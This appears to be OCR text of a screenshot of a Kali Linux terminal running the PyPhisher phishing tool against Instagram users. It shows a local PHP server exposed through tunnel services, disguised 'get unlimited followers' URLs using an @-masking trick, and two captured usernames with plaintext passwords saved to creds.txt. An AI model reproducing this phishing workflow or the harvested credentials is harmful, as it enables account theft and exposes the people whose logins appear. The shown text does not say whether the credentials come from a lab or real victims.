 1 2 3 4 13:20
kali@kali: ~/PyPhisher
File Actions Edit View Help
[v2.1]
[By KasRoudra]
[+] Initializing PHP server at localhost:8080....
[+] PHP Server has started successfully!
[+] Initializing tunnelers at same address.....
The authenticity of host 'serveo.net (138.68.79.95)' can't be established.
RSA key fingerprint is
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
[+] Your urls are given below:
CloudFlared
URL : https://connecting-sierra-designated-traveller.trycloudflare.com
MaskedURL : https://get-unlimited-followers-for-instagram@connecting-sierra-designated-traveller.trycloudflare.com
LocalHostRun
URL : https://7d83790fe29f36.lhr.life
MaskedURL : https://get-unlimited-followers-for-instagram@7d83790fe29f36.lhr.life
[?] Wanna try custom link? [y/N/help] : n
[+] Waiting for login info....Press Ctrl+C to exit
[√] Victim login info found!
PyPhisher Data
[*] Instagram Username: ramyas_20 Pass: ramya12345
[+] Saved in creds.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim login info found!
PyPhisher Data
[*] Instagram Username: Josephjohn Pass: john1009
[+] Saved in creds.txt
[+] Waiting for next.....Press Ctrl+C to exit
Firefox